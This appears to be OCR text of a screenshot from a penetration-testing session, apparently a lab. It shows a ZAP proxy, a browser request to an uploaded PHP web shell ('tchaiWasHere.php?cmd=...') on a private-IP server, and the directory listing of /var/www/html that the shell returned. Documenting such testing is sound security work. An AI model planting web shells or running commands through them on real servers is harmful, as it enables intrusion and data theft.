 6/19/25 10:32 AM 66% 22%
Untitled Session - ZAP 2.16.1
Mozilla Firefox
Files 10.0.160.228/files/images/tcha
Not Secure 10.0.160.228/files/images/tchaiWasHere.php?cmd=ls+-la+%2Fvar%2Fwww%2Fhtml%2F
Execute
total 180
drwxr-xr-x  1 www-data www-data  4096 Jun 19 16:22 .
drwxr-xr-x  1 root     root      4096 Aug 30  2024 ..
-rwxr-xr-x  1 www-data www-data  3055 Aug 30  2024 autoregister.yml
drwxr-xr-x  5 www-data www-data  4096 Aug 30  2024 base
-rwxr-xr-x  1 www-data www-data 31371 Aug 30  2024 changelog.txt
-rwxr-xr-x  1 www-data www-data  3922 Jun 19 16:22 config.xml.php
drwxr-xr-x  1 www-data www-data  4096 Aug 30  2024 data
drwxr-xr-x 23 www-data www-data  4096 Aug 30  2024 extensions
-rwxr-xr-x  1 www-data www-data  1150 Aug 30  2024 favicon.ico
drwxr-xr-x  1 www-data www-data  4096 Jun 19 16:27 files
drwxr-xr-x  8 www-data www-data  4096 Aug 30  2024 images
-rwxr-xr-x  1 www-data www-data  1100 Aug 30  2024 index.php
-rw-r--r--  1 www-data www-data   663 Jun 19 16:23 install.log
-rwxr-xr-x  1 www-data www-data 21928 Aug 30  2024 install.php
-rwxr-xr-x  1 www-data www-data  2452 Aug 30  2024 license.txt
-rwxr-xr-x  1 www-data www-data   575 Aug 30  2024 metadata.xml
-rwxr-xr-x  1 www-data www-data   709 Aug 30  2024 package.json
drwxr-xr-x  2 www-data www-data  4096 Aug 30  2024 sites
-rwxr-xr-x  1 www-data www-data  6237 Aug 30  2024 tables.sql
drwxr-xr-x 15 www-data www-data  4096 Aug 30  2024 templates
-rwxr-xr-x  1 www-data www-data 21928 Aug 30  2024 upgrade.php
-rwxr-xr-x  1 www-data www-data  7640 Aug 30  2024 variables.yml